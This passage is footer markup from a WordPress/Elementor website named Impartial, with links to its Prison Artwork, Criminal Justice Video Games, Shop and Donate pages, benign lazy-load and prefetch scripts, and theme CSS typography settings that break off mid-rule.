					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Privacy &amp; Policy </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-b712d4f">
			<a href="https://impartial.one/contact/"  href="https://impartial.one/contact/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Contact </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-7085c60">
			<a href="https://impartial.one/prison-artwork/"  href="https://impartial.one/prison-artwork/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Prison Artwork </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-68d545c">
			<a href="https://impartial.one/criminal-justice-video-games/"  href="https://impartial.one/criminal-justice-video-games/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Criminal Justice Video Games </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-6e65d30">
			<a href="https://impartial.one/membership/"  href="https://impartial.one/membership/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> ARC Community </h2>
                							</div>
			</a>		</li>
	</ul>
				</div>
				</div>
		<div class="elementor-element elementor-element-78fc319a e-con-full e-flex e-con e-child" data-id="78fc319a" data-element_type="container">
				<div class="elementor-element elementor-element-1fe8de60 elementor-widget elementor-widget-heading" data-id="1fe8de60" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-b593327 elementor-align-left elementor-widget elementor-widget-xpro-infolist" data-id="b593327" data-element_type="widget" data-widget_type="xpro-infolist.default">
					<ul class="xpro-infolist-wrapper xpro-infolist-layout-vertical">
			<li class="xpro-infolist-item elementor-repeater-item-d6d8b3a">
			<a href="https://impartial.one/"  href="https://impartial.one/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Home </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-5f7b8f7">
			<a href="https://impartial.one/about/"  href="https://impartial.one/about/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> About </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-b712d4f">
			<a href="https://impartial.one/shop/"  href="https://impartial.one/shop/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Shop </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-7085c60">
			<a href="https://impartial.one/donate/"  href="https://impartial.one/donate/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Donate </h2>
                							</div>
			</a>		</li>
			<li class="xpro-infolist-item elementor-repeater-item-68d545c">
			<a href="https://impartial.one/volunteers/"  href="https://impartial.one/volunteers/">							<div class="xpro-infolist-media xpro-infolist-media-type-icon">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>				</div>
			
			<div class="xpro-infolist-content">
				                <h2 class="xpro-infolist-title"> Volunteer </h2>
                							</div>
			</a>		</li>
	</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5f9c85b e-con-full e-flex e-con e-child" data-id="5f9c85b" data-element_type="container">
				<div class="elementor-element elementor-element-5b19f4b elementor-widget elementor-widget-text-editor" data-id="5b19f4b" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 @ All Rights Reserved | Impartial								</div>
				</div>
					</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://impartial.one/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766418699' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://impartial.one/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://impartial.one/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768578677' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-62{--e-global-color-primary:#54C3C2;--e-global-color-secondary:#2EA4A3;--e-global-color-text:#333333;--e-global-color-accent:#BFBFBF;--e-global-color-ad3426c:#A1FFFE;--e-global-color-3629020:#F8F8F8;--e-global-color-03eaed9:#FFFFFF;--e-global-color-41bf8ad:#E0E0E0;--e-global-color-19d0f41:#F1F1F1;--e-global-color-9b25b85:#111111;--e-global-color-e999378:#FFFFFF;--e-global-color-ae6b822:#E74C3C;--e-global-typography-text-font-family:"DM Serif Text";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-text-text-transform:none;--e-global-typography-text-font-style:normal;--e-global-typography-text-text-decoration:none;--e-global-typography-text-line-height:1.8em;--e-global-typography-accent-font-family:"DM Serif Text";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-transform:none;--e-global-typography-accent-font-style:normal;--e-global-typography-accent-text-decoration:none;--e-global-typography-primary-font-family:"DM Serif Text";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:800;--e-global-typography-primary-text-transform:none;--e-global-typography-primary-font-style:normal;--e-global-typography-primary-text-decoration:none;--e-global-typography-primary-line-height:1.3em;--e-global-typography-secondary-font-family:"DM Serif Text";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-transform:none;--e-global-typography-secondary-font-style:normal;--e-global-typography-secondary-text-decoration:none;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-cb516e6-font-family:"DM Serif Text";--e-global-typography-cb516e6-font-size:28px;--e-global-typography-cb516e6-font-weight:700;--e-global-typography-cb516e6-text-transform:none;--e-global-typography-cb516e6-font-style:normal;--e-global-typography-cb516e6-text-decoration:none;--e-global-typography-cb516e6-line-height:1.4em;--e-global-typography-7fc0412-font-family:"DM Serif Text";--e-global-typography-7fc0412-font-size:25px;--e-global-typography-7fc0412-font-weight:700;--e-global-typography-7fc0412-text-transform:none;--e-global-typography-7fc0412-font-style:normal;--e-global-typography-7fc0412-text-decoration:none;--e-global-typography-7fc0412-line-height:1.4em;--e-global-typography-dc9da61-font-family:"DM Serif Text";--e-global-typography-dc9da61-font-size:21px;--e-global-typography-dc9da61-font-weight:700;--e-global-typography-dc9da61-text-transform:none;--e-global-typography-dc9da61-font-style:normal;--e-global-typography-dc9da61-text-decoration:none;--e-global-typography-dc9da61-line-height:1.5em;--e-global-typography-bf3ff80-font-family:"DM Serif Text";--e-global-typography-bf3ff80-font-size:18px;--e-global-typography-bf3ff80-font-weight:700;--e-global-typography-bf3ff80-text-transform:none;--e-global-typography-bf3ff80-font-style:normal;--e-global-typography-bf3ff80-text-decoration:none;--e-global-typography-bf3ff80-line-height:1.6em;--e-global-typography-8b95b17-font-family:"DM Serif Text";--e-global-typography-8b95b17-font-size:16px;--e-global-typography-8b95b17-font-weight:400;--e-global-typography-8b95b17-text-transform:none;--e-global-typography-8b95b17-font-style:normal;--e-global-typography-8b95b17-text-decoration:none;--e-global-typography-8b95b17-line-height:1.5em;--e-global-typography-65764ce-font-family:"DM Serif Text";--e-global-typography-65764ce-font-size:16px;--e-global-typography-65764ce-font-weight:600;--e-global-typography-65764ce-text-transform:none;--e-global-typography-65764ce-font-style:normal;--e-global-typography-65764ce-text-decoration:none;--e-global-typography-65764ce-letter-spacing:1.5px;--e-global-typography-98232cf-font-family:"DM Serif Text";--e-global-typography-98232cf-font-size:20px;--e-global-typography-7aef6de-font-family:"DM Serif Text";--e-global-typography-7aef6de-font-size:18px;background-color:var( --e-global-color-3629020 );color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-62 button,.elementor-kit-62 input[type="button"],.elementor-kit-62 input[type="submit"],.elementor-kit-62 .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );color:var( --e-global-color-3629020 );border-style:none;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-kit-62 button:hover,.elementor-kit-62 button:focus,.elementor-kit-62 input[type="button"]:hover,.elementor-kit-62 input[type="button"]:focus,.elementor-kit-62 input[type="submit"]:hover,.elementor-kit-62 input[type="submit"]:focus,.elementor-kit-62 .elementor-button:hover,.elementor-kit-62 .elementor-button:focus{background-color:var( --e-global-color-ad3426c );color:var( --e-global-color-3629020 );border-style:none;border-radius:100px 100px 100px 100px;}.elementor-kit-62 a{color:var( --e-global-color-accent );}.elementor-kit-62 a:hover{color:var( --e-global-color-primary );}.elementor-kit-62 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-kit-62 h2{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );text-transform:var( --e-global-typography-secondary-text-transform );font-style:var( --e-global-typography-secondary-font-style );text-decoration:var( --e-global-typography-secondary-text-decoration );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-kit-62 h3{color:var( --e-global-color-primary );font-family:var( --e-global-typography-cb516e6-font-family ), Sans-serif;font-size:var( --e-global-typography-cb516e6-font-size );font-weight:var( --e-global-typography-cb516e6-font-weight );text-transform:var( --e-global-typography-cb516e6-text-transform );font-style:var( --e-global-typography-cb516e6-font-style );text-decoration:var( --e-global-typography-cb516e6-text-decoration );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-kit-62 h4{color:var( --e-global-color-primary );font-family:var( --e-global-typography-7fc0412-font-family ), Sans-serif;font-size:var( --e-global-typography-7fc0412-font-size );font-weight:var( --e-global-typography-7fc0412-font-weight );text-transform:var( --e-global-typography-7fc0412-text-transform );font-style:var( --e-global-typography-7fc0412-font-style );text-decoration:var( --e-global-typography-7fc0412-text-decoration );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-kit-62 h5{color:var( --e-global-color-primary );font-family:var( --e-global-typography-dc9da61-font-family ), Sans-serif;font-size:var( --e-global-typography-dc9da61-font-size );font-weight:var( --e-global-typography-dc9da61-font-weight );text-transform:var( --e-global-typography-dc9da61-text-transform );font-style:var( --e-global-typography-dc9da61-font-style );text-decoration:var( --e-global-typography-dc9da61-text-decoration );line-height:var( --e-global-typography-dc9da61-line-height );letter-spacing:var( --e-global-typography-dc9da61-letter-spacing );word-spacing:var( --e-global-typography-dc9da61-word-spacing );}.elementor-kit-62 h6{color:var( --e-global-color-primary );font-family:var( --e-global-typography-bf3ff80-font-family ), Sans-serif;font-size:var( --e-global-typography-bf3ff80-font-size );font-weight:var( --e-global-typography-bf3ff80-font-weight );text-transform:var( --e-global-typography-bf3ff80-text-transform );font-style:var( --e-global-typography-bf3ff80-font-style );text-decoration:var( --e-global-typography-bf3ff80-text-decoration );line-height:var( --e-global-typography-bf3ff80-line-height );letter-spacing:var( --e-global-typography-bf3ff80-letter-spacing );word-spacing:var( --e-global-typography-bf3ff80-word-spacing );}.elementor-kit-62 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 input:not([type="button"]):not([type="submit"]),.elementor-kit-62 textarea,.elementor-kit-62 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );color:var( --e-global-color-primary );background-color:#02010100;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-41bf8ad );border-radius:0px 0px 0px 0px;}.elementor-kit-62 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-62 textarea:focus,.elementor-kit-62 .elementor-field-textual:focus{border-style:solid;border-color:var( --e-global-color-41bf8ad );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1366px){.elementor-kit-62{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-62 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-kit-62 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-kit-62 h3{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-kit-62 h4{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-kit-62 h5{font-size:var( --e-global-typography-dc9da61-font-size );line-height:var( --e-global-typography-dc9da61-line-height );letter-spacing:var( --e-global-typography-dc9da61-letter-spacing );word-spacing:var( --e-global-typography-dc9da61-word-spacing );}.elementor-kit-62 h6{font-size:var( --e-global-typography-bf3ff80-font-size );line-height:var( --e-global-typography-bf3ff80-line-height );letter-spacing:var( --e-global-typography-bf3ff80-letter-spacing );word-spacing:var( --e-global-typography-bf3ff80-word-spacing );}.elementor-kit-62 button,.elementor-kit-62 input[type="button"],.elementor-kit-62 input[type="submit"],.elementor-kit-62 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 input:not([type="button"]):not([type="submit"]),.elementor-kit-62 textarea,.elementor-kit-62 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}}@media(max-width:1024px){.elementor-kit-62{--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:12px;--e-global-typography-primary-font-size:50px;--e-global-typography-secondary-font-size:38px;--e-global-typography-cb516e6-font-size:27px;--e-global-typography-7fc0412-font-size:21px;--e-global-typography-dc9da61-font-size:19px;--e-global-typography-bf3ff80-font-size:17px;--e-global-typography-8b95b17-font-size:15px;--e-global-typography-65764ce-font-size:12px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-62 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-kit-62 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-kit-62 h3{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-kit-62 h4{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-kit-62 h5{font-size:var( --e-global-typography-dc9da61-font-size );line-height:var( --e-global-typography-dc9da61-line-height );letter-spacing:var( --e-global-typography-dc9da61-letter-spacing );word-spacing:var( --e-global-typography-dc9da61-word-spacing );}.elementor-kit-62 h6{font-size:var( --e-global-typography-bf3ff80-font-size );line-height:var( --e-global-typography-bf3ff80-line-height );letter-spacing:var( --e-global-typography-bf3ff80-letter-spacing );word-spacing:var( --e-global-typography-bf3ff80-word-spacing );}.elementor-kit-62 button,.elementor-kit-62 input[type="button"],.elementor-kit-62 input[type="submit"],.elementor-kit-62 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-kit-62 input:not([type="button"]):not([type="submit"]),.elementor-kit-62 textarea,.elementor-kit-62 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-62{--e-global-typography-text-font-size:14px;--e-global-typography-accent-font-size:12px;--e-global-typography-primary-font-size:42px;--e-global-typography-secondary-font-size:32px;--e-global-typography-cb516e6-font-size:25px;--e-global-typography-7fc0412-font-size:20px;--e-global-typography-dc9da61-font-size:18px;--e-global-typography-bf3ff80-font-size:16px;--e-global-typography-8b95b17-font-size:14px;--e-global-typography-65764ce-font-size:12px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-kit-62 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-kit-62 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-kit-62 h3{font-size:var( --e-global-typography-cb516e6-font-size );line-height:var( --e-global-typography-cb516e6-line-height );letter-spacing:var( --e-global-typography-cb516e6-letter-spacing );word-spacing:var( --e-global-typography-cb516e6-word-spacing );}.elementor-kit-62 h4{font-size:var( --e-global-typography-7fc0412-font-size );line-height:var( --e-global-typography-7fc0412-line-height );letter-spacing:var( --e-global-typography-7fc0412-letter-spacing );word-spacing:var( --e-global-typography-7fc0412-word-spacing );}.elementor-kit-62 h5{font-size:var( --e-global-typography-dc9da61-font-size );line-height:var( --e-global-typography-dc9da61-line-height );letter-spacing:var( --e-global-typography-dc9da61-letter-spacing );word-spacing:var( --e-global-typography-dc9da61-word-spacing );}.elementor-kit-62 h6{font-size:var( --e-global-typography-bf3ff80-font-size );line-height:var( --e-global-typography-bf3ff80-line-height );letter-spacing:var( --e-global-typography-bf3ff80-letter-spacing );word-spacing:var( --e-global-typography-bf3ff80-word-spacing );}.elementor-kit-62 button,.elementor-kit-62 input[type="button"],.elementor-kit-62 input[type="submit"],.elementor-kit-62 .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing 